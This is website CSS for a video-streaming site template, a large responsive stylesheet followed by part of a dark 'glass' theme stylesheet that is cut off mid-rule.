.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
.fed-head-info .fed-pops-title { font-size: .875rem; position: relative; padding: 0 .9375rem; line-height: 2.5rem }
.fed-head-info .fed-pops-btns { position: absolute; top: .0625rem; right: 0; bottom: .0625rem; width: 2.375rem; height: 2.375rem; line-height: 2.375rem; z-index: 1; box-shadow: -.3125rem 0 .3125rem -.3125rem rgba(0, 0, 0, .1) }
.fed-head-info .fed-pops-list li { position: relative; line-height: 2.1875rem }
.fed-head-info .fed-pops-list li.fed-line-bottom { line-height: 2.5rem }
.fed-head-info .fed-pops-list li.fed-line-bottom:after { left: .9375rem }
.fed-head-info .fed-pops-list li:last-child.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-list a { display: block; padding: 0 .9375rem; font-size: .875rem; height: 2.25rem; line-height: 2.25rem }
.fed-head-info .fed-pops-navbar { position: fixed; width: 100%; top: 2.5rem }
.fed-head-info .fed-pops-navbar ul { padding: 0 .625rem; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-head-info .fed-pops-navbar li { margin-right: .9375rem; display: inline-block }
.fed-head-info .fed-pops-navbar li:last-child { margin-right: 3.125rem }
.fed-head-info .fed-pops-navbar li a { padding: 0; height: 2.5rem; line-height: 2.5rem }
.fed-head-info .fed-pops-navbar .fed-this a { color: #ff5f00; font-weight: 700 }
.fed-head-info .fed-pops-navbar .fed-this a:before { content: ""; position: absolute; left: 50%; bottom: 0; width: .75rem; height: .25rem; border-radius: 3.125rem; background-color: #ff5f00; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); z-index: 10 }
.fed-head-info .fed-pops-navbar .fed-pops-tops { margin-top: .6875rem }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 3.125rem; padding: 0; white-space: normal }
.fed-head-info .fed-pops-navbar .fed-pops-open li { text-align: center; width: 25%; margin-right: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 .625rem }
.fed-head-info .fed-pops-navbar .fed-pops-open li a:before { position: initial }
.fed-head-info .fed-pops-channel { position: absolute; top: .625rem; background: #fff; width: 100%; padding: 0 .625rem; line-height: 2.5rem }
.fed-head-info .fed-pops-weixin { position: relative; top: 2.5rem; padding: .625rem 0 1.25rem }
.fed-head-info .fed-pops-search { position: relative; z-index: 99 }
.fed-head-info .fed-pops-search .fed-pops-case { background-color: #f6f6f6 }
.fed-head-info .fed-pops-search .fed-pops-key .fed-pops-title, .fed-head-info .fed-pops-search .fed-pops-rec { margin-bottom: .625rem }
.fed-head-info .fed-pops-search .fed-pops-hot ul, .fed-head-info .fed-pops-search .fed-pops-rec ul { padding: .5rem 0; font-size: 0 }
.fed-head-info .fed-pops-search .fed-pops-back { background-color: #f7f7f7 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { position: relative; top: 3.125rem }
.fed-head-info .fed-pops-code img { margin: 0 auto; max-width: 100%; height: auto }
.fed-head-info .fed-pops-cont { margin: 0 auto; padding: 1.25rem 0; max-width: 80%; height: auto }
.fed-head-info .fed-pops-cuts li { display: table-cell; width: 1%; border-left: 1px solid #eee }
.fed-head-info .fed-pops-cuts li:first-child { border-left: 0 }
.fed-head-info .fed-pops-user { position: absolute; right: 0; padding: .3125rem; min-width: 12.5rem; text-align: center }
.fed-head-info .fed-pops-user li a { border-bottom: .0625rem solid #f6f6f6; padding: 0 .9375rem }
.fed-head-info .fed-pops-user li:last-child a { border-bottom: 0 }
.fed-head-info .fed-pops-user a:hover { color: #fff; background-color: #f79646 }
.fed-tabr-advs, .fed-tabr-info { width: 100%; position: fixed; z-index: 999 }
.fed-tabr-info { bottom: 0 }
.fed-tabr-info li { display: table-cell; width: 1% }
.fed-tabr-info span { display: block; line-height: 1.25rem; padding-bottom: .3125rem }
.fed-tabr-info .fed-icon-font { display: block; padding-top: .3125rem; line-height: 1.5625rem; font-size: 1.5rem }
.fed-tabr-advs { bottom: 3.4375rem }
.fed-foot-info { padding: .625rem }
.fed-foot-maps *, .fed-list-head li { display: inline-block }
.fed-goto-info { position: fixed; right: .625rem; bottom: 4.0625rem; z-index: 99 }
.fed-goto-info a { font-size: 1.25rem; box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1); width: 2.25rem; height: 2.25rem; line-height: 2.25rem; border-radius: .1875rem }
.fed-swip-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex }
.fed-swip-slide { position: relative; width: 100%; height: 100%; float: left; -webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0 }
.fed-swip-title { position: absolute; bottom: 0; padding: 1.875rem .625rem .625rem; width: 100%; background-image: linear-gradient(transparent, rgba(0, 0, 0, .6)) }
.fed-swip-head { margin-bottom: .3125rem }
.fed-swip-next, .fed-swip-prev { position: absolute; top: 50%; width: 1.875rem; height: 3.125rem; line-height: 3.125rem; margin-top: -1.5625rem; border-radius: .125rem; background: rgba(0, 0, 0, .6) }
.fed-swip-prev { left: 1.25rem; right: auto }
.fed-swip-next { right: 1.25rem; left: auto }
.fed-swip-pagin { position: absolute; right: .3125rem; bottom: .3125rem; width: 100% }
.fed-swip-bullet { margin: 0 .0625rem; width: .3125rem; height: .0625rem; display: inline-block; background: #fff; opacity: .2; cursor: pointer }
.fed-swip-this { background-color: #ff5f00; opacity: 1 }
.fed-topi-head { margin-bottom: .625rem; padding-bottom: .625rem }
.fed-topi-back { padding: 1.25rem 0; display: block; width: 100%; position: absolute; bottom: 0; left: 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-goto-info a, .fed-topi-back span { margin-top: .625rem }
.fed-page-info { padding: 1.25rem 0 .9375rem }
.fed-page-info a, .fed-page-info input { padding: .5rem; margin: .125rem }
.fed-page-info input { margin-top: 15px; width: 150px; background-color: #eee }
.fed-play-info .fed-play-boxs { border-top: .0625rem solid #e2e2e2 }
.fed-play-info .fed-play-boxs .fed-form-info { height: 36px; line-height: 36px }
.fed-play-info .fed-play-boxs .fed-padding { padding: .3125rem }
.fed-play-info .fed-play-text { padding: .5rem 0; line-height: 1.125rem; border: .0625rem solid transparent }
.fed-play-info .fed-play-box { border-top: .0625rem solid #e2e2e2; position: absolute; top: 0; width: 100%; height: 100% }
.fed-play-info .fed-play-top { margin-top: 1.25rem }
.fed-play-info .fed-play-pays a { display: inline-block; margin-top: 1.25rem; width: 6.25rem }
.fed-drop-info .fed-drop-this:before, .fed-play-info .fed-play-advs { position: absolute; bottom: 0; width: 100%; z-index: 9 }
.fed-play-info .fed-play-tips { padding: 0 10px; position: absolute; top: 10px; right: 10px; color: #fff; font-size: 14px; background: rgba(0, 0, 0, .6); border-radius: 28px; height: 28px; line-height: 28px; z-index: 99 }
.fed-drop-info .fed-drop-sort { padding: 5px 10px; border-radius: 3px }
.fed-drop-info .fed-drop-head { margin-bottom: 5px; border-top: 1px solid #eee; border-bottom: .0625rem dashed #eee; padding-left: 0!important; padding-right: 0!important }
.fed-drop-info .fed-drop-this:before { content: ""; height: .125rem; background-color: #ff5f00; z-index: 10 }
.fed-drop-info .fed-drop-tops { border-top: 1px solid #eee; padding-top: 5px }
.fed-list-head { line-height: 1.5rem }
.fed-list-head h2 a { margin-right: .3125rem }
.fed-list-head .fed-part-tips { top: 0; right: 0 }
.fed-list-head .fed-more { padding-right: 0; margin-right: .3125rem }
.fed-list-info .fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100% }
.fed-list-info .fed-list-arts { background: rgba(0, 0, 0, .3) }
.fed-list-info .fed-list-pics:hover .fed-list-play { display: block }
.fed-list-info .fed-list-score { position: absolute; top: .3125rem; left: -.3125rem; padding: 0 .3125rem }
.fed-list-info .fed-list-score:before { content: ""; position: absolute; left: .0625rem; bottom: -.25rem; border-top: .25rem solid #ff5f00; border-left: .25rem solid transparent }
.fed-list-info .fed-list-remarks { position: absolute; bottom: 0; width: 100%; padding: .3125rem 0; background-image: linear-gradient(transparent, rgba(0, 0, 0, .5)) }
.fed-list-info .fed-list-title { margin-top: .375rem; line-height: 1.125rem }
.fed-list-info .fed-list-desc { margin-top: .3125rem; line-height: 1rem }
.fed-list-pics { position: relative; display: block; width: 100%; height: 0; background: url([data-uri]); background-position: 50% 50%; background-size: cover }
.fed-list-play { position: absolute; display: none; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, .3) url([data-uri]) center no-repeat }
.fed-deta-info .fed-deta-images { width: 7.5rem }
.fed-deta-info .fed-deta-content { position: absolute; left: 8.125rem }
.fed-deta-info .fed-deta-content li { padding-top: .3125rem; line-height: 1.375rem }
.fed-deta-info .fed-deta-button { position: absolute; left: 8.125rem; bottom: .3125rem }
.fed-deta-info .fed-deta-play { margin-right: .625rem; width: 6.25rem }
.fed-deta-info .fed-deta-down { margin: 0; width: 3.4375rem }
.fed-deta-info.fed-deta-padding { padding: .625rem 0 .3125rem }
.fed-deta-info.fed-deta-padding .fed-deta-button { bottom: .625rem }
.fed-list-rank li { padding: .9375rem 2.5rem 0 1.25rem; line-height: 1.125rem }
.fed-list-rank .fed-list-head { padding: 0; margin: 0 }
.fed-list-rank .fed-list-ones { padding-top: .9375rem }
.fed-list-rank .fed-part-tips { right: 0 }
.fed-rank-info .fed-list-rank li { padding: .9375rem 2.5rem 0 0 }
.fed-side-info .fed-list-head a { margin: 0 }
.fed-side-info .fed-side-list { padding-top: .625rem; padding-bottom: 1.25rem }
.fed-side-info .fed-side-list:first-child { padding-top: .625rem; border-top: 0 }
.fed-side-info .fed-side-list:last-child { padding-bottom: .625rem }
.fed-side-info .fed-side-list li { padding-left: 0 }
.fed-side-info .fed-side-item { margin-top: .625rem }
.fed-side-info .fed-side-code { padding: .9375rem 0; height: 14.375rem }
.fed-side-code .fed-side-text { padding: 0 15px 10px }
.fed-casc-info, .fed-scre-list { padding: .625rem }
.fed-casc-list .fed-this { cursor: not-allowed; pointer-events: none }
.fed-casc-list dl, .fed-scre-list dl { padding: .9375rem 0; border-top: .0625rem dashed #e2e2e2; white-space: nowrap; overflow-y: hidden; overflow-x: auto; -webkit-overflow-scrolling: touch }
.fed-casc-list dl:first-child, .fed-scre-list dl:first-child { border: 0 }
.fed-casc-list dt, .fed-scre-list dt { padding: 0 .625rem 0 0 }
.fed-casc-list dd, .fed-casc-list dt, .fed-scre-list dd, .fed-scre-list dt { display: inline-block }
.fed-casc-list dd a, .fed-scre-list dd a { display: block; padding: 0 .3125rem }
.fed-arti-head span { margin-right: .625rem }
.fed-arti-head, .fed-arti-head h1 { padding-bottom: .625rem }
.fed-arti-info .fed-arti-content { padding-top: .9375rem; padding-bottom: .9375rem }
.fed-arti-info .fed-arti-content h2 { margin-bottom: .9375rem }
.fed-arti-info .fed-arti-content li { margin-left: .9375rem; list-style: inherit }
.fed-arti-info .fed-arti-content img { margin: .625rem 0; max-width: 100%; height: auto }
.fed-arti-info .fed-arti-content span { line-height: 1.875rem }
.fed-comm-form .fed-comm-code { width: 100% }
.fed-comm-list .fed-comm-head { padding: .625rem 0 .3125rem }
.fed-comm-list .fed-part-tips { right: 0 }
.fed-comm-list .fed-comm-avat { position: absolute; top: .625rem; left: 0; width: 2.5rem; height: 2.5rem }
.fed-comm-list .fed-comm-cont { padding-bottom: .3125rem; word-wrap: break-word }
.fed-comm-list .fed-comm-tops { margin-top: .625rem }
.fed-comm-list .fed-comm-each { padding-left: 3.125rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.3125rem }
.fed-comm-list .fed-comm-form { margin-left: -3.4375rem }
.fed-comm-list .fed-comm-action { padding-top: .3125rem }
.fed-comm-list .fed-comm-action a { padding-left: .3125rem }
.fed-comm-reply { position: relative; margin-left: -.9375rem; padding: 0 .625rem .625rem 3.75rem }
.fed-comm-reply .fed-comm-cont { padding-bottom: 0 }
.fed-comm-reply .fed-part-tips { right: .625rem }
.fed-comm-reply .fed-comm-avat { left: .625rem }
.fed-user-text { padding: .625rem; margin-top: .3125rem; line-height: 1.5rem; border: 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-user-verify { padding: 0 0 .3125rem }
.fed-user-brief span, .fed-user-tips { line-height: 1.25rem }
.fed-user-list a, .fed-user-list span { line-height: 1.5rem }
.fed-user-list li:last-child.fed-line-bottom:after { background-color: transparent }
.fed-user-list i { font-size: 1.5rem }
.fed-user-title .fed-more { margin: 0 }
.fed-user-input label { margin-right: .9375rem }
.fed-user-input input { width: 100%; border: 0; line-height: 24px }
.fed-user-input select { width: 10.625rem; height: 1.25rem; border: 0 }
.fed-user-input input[type=radio] { vertical-align: text-top; margin-top: .0625rem; width: auto; margin-right: .3125rem }
.fed-user-width { width: 18.75rem }
.fed-user-form { margin: 1.25rem auto 0 }
.fed-user-code { padding: 0 }
.fed-user-login { padding: 20px }
.fed-user-info { margin: 0 }
.fed-user-image { position: relative; margin: 0 auto }
.fed-user-alter { background: rgba(0, 0, 0, .5); border: 0; color: #fff; font-size: 1.875rem }
.fed-user-ring { width: 4rem; height: 4rem }
.fed-user-submit { margin-bottom: .3125rem }
.fed-vfed-boxs { margin-top: .625rem }
.fed-vfed-btns a { margin: 0 .3125rem; display: inline-block; padding: .625rem 1.25rem }
.fed-jump-info { width: 18.75rem; padding: 0 }
.fed-jump-info h3 { padding-bottom: .9375rem; border-bottom: .0625rem solid #d0d0d0 }
.fed-jump-info h3 span { font-size: 1.875rem; margin-right: 1.25rem }
.fed-jump-tips { line-height: 2.8125rem; padding: 1.5625rem 0 0 .625rem }
.fed-jump-tips p { line-height: 2.5em }
.fed-mode-info .fed-mode-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }
.fed-colo-info .fed-colo-white { color: #ff5f00 }
.fed-colo-info .fed-colo-black, .fed-colo-info .fed-colo-golds { background-color: #444; color: #999; border-color: #2b2a2a }
.fed-colo-info .fed-colo-golds { color: #ffe28a }
.fed-colo-info .fed-colo-glass { color: #999 }
.fed-colo-info .fed-colo-green { color: #0bbe06 }
.fed-colo-info .fed-colo-blues { color: #2196f3 }
.fed-colo-info .fed-colo-pinks { color: #fc91ba }
.fed-colo-info .fed-colo-gules { color: #d22222 }
.fed-colo-info .fed-colo-colou { background: linear-gradient(to right, #feac5e, #c779d0, #4bc0c8 100%); color: #fff }
.fed-rage-info { position: absolute; right: -500px; display: inline-block; width: 500px; z-index: 999 }
.fed-rage-boxs { background-color: rgba(0, 0, 0, .5); height: 24px; display: inline-block; border-radius: 25px; transition: all .3s }
.fed-rage-boxs a { margin-right: 10px; font-size: 14px; color: #fff; line-height: 24px; margin-left: 10px; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-tips-info { width: 300px }
.fed-tips-info img { max-width: 60% }
.fed-tips-btns { margin: auto; width: 80%; border-radius: 20px; box-shadow: 0 6px 6px #ffd1ce }
.fed-tips-info .fed-tips-close { position: absolute; right: .9375rem; top: .3125rem; font-size: 1.875rem; z-index: 9 }

@media (max-width:47.9375rem) {
body { padding-bottom: 3.4375rem }
.fed-head-info .fed-pops-navbar { display: block!important }
.fed-head-info .fed-pops-navbar.fed-edge-top:before, .fed-head-info .fed-pops-user { display: none!important }
.fed-play-info .fed-comm-report .fed-part-layout { margin-top: 0; position: absolute; top: 50%; left: 50%; width: 100%; transform: translate(-50%, -50%) }
.fed-play-info .fed-comm-text { height: 5.625rem!important }
}

@media (max-width:23.375rem) {
.fed-head-info .fed-pops-navbar .fed-pops-open li a { padding: 0 }
.fed-play-info .fed-comm-text { height: 3.75rem!important }
.fed-play-foll { display: none }
}

@media (min-width:48rem) {
.fed-tips-info { width: 600px }
.fed-mart-v { margin-right: 15px }
.fed-margin { margin: .625rem }
.fed-padding { padding: .625rem }
.fed-padding-top { padding-top: .625rem }
.fed-box-shadow { box-shadow: 0 .0625rem .25rem rgba(0, 0, 0, .1) }
.fed-part-layout { padding: .9375rem; margin-top: 1.25rem }
.fed-part-5by2 { padding-top: 32% }
.fed-part-left { left: 0!important }
.fed-marg-top, .fed-marg-tops { margin-top: 1.25rem }
.fed-head-info { height: 5rem }
.fed-menu-info { z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .9375rem 0; width: 7.5rem }
.fed-menu-info .fed-menu-logo img { width: 7.5rem; height: 3.125rem }
.fed-menu-info .fed-menu-title { line-height: 5rem; padding: 0 .625rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 12.1875rem 1.375rem 15%; z-index: 0 }
.fed-head-info .fed-navs-search .fed-navs-cuts { line-height: 36px; left: 15px }
.fed-head-info .fed-navs-search .fed-navs-input { height: 2.25rem; line-height: 2.25rem; padding: 0 2.8125rem 0 70px }
.fed-head-info .fed-navs-search .fed-navs-submit { top: .1875rem; right: .3125rem }
.fed-head-info .fed-navs-right a { line-height: 5rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 0 }
.fed-head-info .fed-pops-navbar { -webkit-animation-name: fed-anim-upbit; animation-name: fed-anim-upbit; position: relative; top: 0 }
.fed-head-info .fed-pops-navbar.fed-edge-top:before { left: 15.9375rem; display: block }
.fed-head-info .fed-pops-navbar.fed-line-bottom:after { height: 0 }
.fed-head-info .fed-pops-navbar .fed-this a:before { width: 0 }
.fed-head-info .fed-pops-navbar .fed-pops-open { margin-top: 0 }
.fed-head-info .fed-pops-navbar ul { padding: 0; margin: 0 }
.fed-head-info .fed-pops-navbar li, .fed-head-info .fed-pops-navbar li:last-child { margin: 0 }
.fed-head-info .fed-pops-cuts { top: 0; margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; padding-bottom: 0 }
.fed-head-info .fed-pops-search { margin-left: 7.1875rem; padding: 0 11.875rem 0 15%; z-index: 0 }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { top: 0; margin-left: 55% }
.fed-head-info .fed-pops-record.fed-edge-top:before { right: 6rem }
.fed-head-info .fed-pops-navbar .fed-pops-list { border-top: .03125rem solid #e2e2e2 }
.fed-head-info .fed-pops-navbar .fed-pops-list li a { text-align: center; height: 3.125rem; line-height: 3.125rem; border-right: .03125rem solid #e2e2e2; border-bottom: .03125rem solid #e2e2e2 }
.fed-foot-info { padding: 1.5625rem 0 }
.fed-foot-info p { line-height: 2.125rem }
.fed-goto-info a { font-size: 1.375rem; width: 2.875rem; height: 2.875rem; line-height: 2.875rem }
.fed-swip-title { padding: 1.875rem 1.25rem 1.25rem }
.fed-swip-pagin { right: .625rem; bottom: .625rem }
.fed-swip-bullet { margin: 0 .15625rem; width: 1.875rem; height: .1875rem }
.fed-deta-info .fed-deta-images { width: 8.75rem }
.fed-deta-info .fed-deta-button, .fed-deta-info .fed-deta-content { left: 9.6875rem }
.fed-deta-info.fed-deta-padding { padding: .9375rem 0 .3125rem }
.fed-list-arti .fed-deta-images { width: 13.75rem }
.fed-list-arti .fed-deta-content { left: 14.6875rem }
.fed-list-arti h3 a { font-size: 1.25rem }
.fed-list-arti p, .fed-list-arti span { padding-top: .625rem }
.fed-play-info .fed-play-box { padding: 3.125rem; border-top: 0 }
.fed-play-info .fed-play-box h2 { padding: 0 0 .625rem }
.fed-play-info .fed-play-chat { width: 500px }
.fed-list-head h2 { font-size: 1.125rem }
.fed-list-head li a { padding: 0 .625rem }
.fed-list-head .fed-more { margin-right: 0 }
.fed-scre-list dl { padding: .9375rem; border-top: 0; border-left: .0625rem solid #e2e2e2; white-space: normal }
.fed-scre-list dl:first-child { padding-left: 0; border: 0 }
.fed-scre-list dt { display: block; padding: 0 .625rem }
.fed-scre-list dd a { padding: .625rem .625rem 0; line-height: 1.125rem }
.fed-casc-head { position: absolute; background-color: #f4f3f3; z-index: 99; top: 0; left: 0; width: 7.5rem; height: 100%; overflow: auto }
.fed-casc-head a { display: block; padding: .9375rem 0; border-bottom: .0625rem solid #e2e2e2 }
.fed-casc-list dl { padding: .9375rem 0 0 3.75rem; white-space: normal }
.fed-casc-list dt { margin: 0 .625rem .9375rem -3.25rem }
.fed-casc-list dd { margin: 0 .625rem .9375rem 0 }
.fed-page-info a, .fed-page-info input { padding: .625rem .9375rem; margin: .125rem .25rem }
.fed-page-info input { margin-top: 0; width: 90px }
.fed-arti-info .fed-arti-content { padding: 1.875rem }
.fed-comm-list .fed-comm-tops { margin-top: .9375rem }
.fed-comm-list .fed-comm-head { padding: .9375rem 0 .625rem }
.fed-comm-list .fed-comm-avat { top: .9375rem; left: 0 }
.fed-comm-list .fed-comm-each { padding-left: 3.4375rem }
.fed-comm-list .fed-comm-fory { margin: 0 -.625rem }
.fed-comm-list .fed-comm-form { margin-left: -4.0625rem }
.fed-comm-reply { margin-left: -1.25rem; padding: 0 .9375rem .9375rem 4.375rem }
.fed-comm-reply .fed-part-tips { right: .9375rem }
.fed-comm-reply .fed-comm-avat { left: .9375rem }
.fed-user-width { width: 20rem }
.fed-user-title h2 { padding-left: 0; padding-right: 0 }
.fed-user-title .fed-part-tips { padding-right: 0 }
.fed-jump-info { width: 28.125rem }
.fed-mode-info .fed-user-login { padding: 1.875rem }
.fed-vfed-info { margin-top: 0 }
.fed-vfed-boxs { margin: 0 }
.fed-tabs-info .fed-tabs-btns { font-size: 1.125rem }
.fed-drop-info .fed-padding { padding: .3125rem }
.fed-drop-info .fed-drop-boxs { padding: 5px }
.fed-drop-info .fed-drop-btms { margin-top: 0; padding-top: 0 }
}

@media (min-width:62rem) {
.fed-part-19by9 { padding-top: 49% }
.fed-part-3by2 { padding-top: 57.79% }
.fed-part-5by3 { padding-top: 60% }
.fed-margin-right { margin-right: 1.25rem }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 39% }
.fed-head-info .fed-pops-cuts, .fed-head-info .fed-pops-search { padding: 0 11.875rem 0 39% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 65% }
.fed-list-rank { padding-top: 1.125rem }
.fed-list-rank.fed-side-list { padding-top: 1.25rem }
.fed-user-ring { width: 6.25rem; height: 6.25rem }
}

@media (min-width:75rem) {
.fed-width-x { width: 10% }
.fed-head-info .fed-navs-search { padding: 1.375rem 11.875rem 1.375rem 48% }
.fed-head-info .fed-pops-search { padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-cuts { margin-left: 7.1875rem; padding: 0 11.875rem 0 48% }
.fed-head-info .fed-pops-code, .fed-head-info .fed-pops-record { margin-left: 70% }
.fed-list-rank { padding-top: 1.25rem }
.fed-list-rank li { padding-top: 1rem }
}


--- FILE ---
content_type: text/css
request_url: https://ytcinema.com/template/vfed/asset/css/glass.css?v=
body_size: 390
content:
body {
	padding-top: 5.625rem;
	background-color: #393a3f;
	background-image: url(../img/back.jpg);
	background-attachment: fixed;
	background-repeat: no-repeat;
	background-position: top;
	background-size: auto 100vh;
}

a {
	color: #999;
}

.layui-layer-title {
	color: #999!important;
	background-color: rgba(0, 0, 0, 0.3)!important;
	border-bottom: 1px solid rgba(0, 0, 0, 0.4)!important;
}

.layui-layer,
.fed-user-input input,
.fed-back-whits {
	background-color: rgba(0, 0, 0, 0.3)!important;
	color: #999!important;
}

.fed-tabr-info {
	background-color: rgba(0, 0, 0, 0.7)!important;
}

.fed-drop-info .fed-drop-tops {
	border-color: rgba(0, 0, 0, 0.1)!important;
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-navs-search .fed-navs-submit {
	background-color: transparent !important;
}

.fed-head-info .fed-navs-search {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-text-black {
	color: #999 !important;
}

.fed-back-ashen {
	background-color: rgba(0, 0, 0, 0.1) !important;
	color: #999 !important;
}

.fed-tabs-info .fed-tabs-btm a,
.fed-rims-info {
	border-color: rgba(0, 0, 0, 0.1);
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-form-info,
.fed-btns-info {
	background-color: rgba(0, 0, 0, 0.1);
	color: #999;
}

.fed-btns-disad,
.fed-btns-disad:hover {
	background-color: rgba(0, 0, 0, 0.1)!important;
	border-color: rgba(0, 0, 0, 0.1)!important;
	color: #666!important;
}

.fed-scre-list dl,
.fed-casc-list dl,
.fed-tabs-info .fed-tabs-foot {
	border-top: 1px dashed rgba(0, 0, 0, 0.1);
}

.fed-play-info .fed-play-boxs {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-drop-info .fed-drop-head {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	border-bottom: .0625rem dashed rgba(0, 0, 0, 0.1);
}

.fed-pops-search .fed-pops-case,
.fed-line-bottom:after {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-line-top:before {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-line-right:after {
	border-right: 1px solid rgba(0, 0, 0, 0.1);
}

hr,
.fed-head-info .fed-pops-user li a,
.fed-casc-head a {
	border-bottom: 0.0625rem solid rgba(0, 0, 0, 0.1);
}

.fed-line-left:before {
	border-left: 1px solid rgba(0, 0, 0, 0.1);
}

.fed-head-info .fed-pops-title,
.fed-head-info .fed-pops-list,
.fed-casc-head .fed-this {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-page-info a,
.fed-page-info em,
.fed-page-info span,
.fed-head-info .fed-navs-search .fed-navs-input {
	color: #999;
	background-color: rgba(0, 0, 0, 0.1);
	border: 1px solid rgba(0, 0, 0, 0.1) !important;
}

.fed-casc-head {
	background-color: rgba(0, 0, 0, 0.1);
}

.fed-head-info,
.fed-head-info .fed-pops-navbar,
.fed-head-info .fed-pops-record {
	background-color: rgba(0, 0, 0, 0.5)!important;
}

.fed-head-info {
	background-color: rgba(0, 0, 0, 0.7)!important;
}

.fed-head-info .fed-pops-list {
	background-color: rgba(0, 0, 0, 0.5)!important;
}

.fed-head-info .fed-pops-search {
	top: 0;
}

.fed-pops-btns {
	display: none;
}

.fed-part-nums {
	background-color: #888;
}

.fed-head-info .fed-pops-navbar li:last-child {
	margin-right: 0.625rem;
}

.fed-head-info .fed-pops-code,
.fed-head-info .fed-pops-record {
	top: 3.125rem;
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-head-info .fed-pops-search .fed-pops-case {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-part-mask {
	background-color: rgba(0, 0, 0, 0.9)!important;
}

.fed-head-info .fed-pops-navbar {
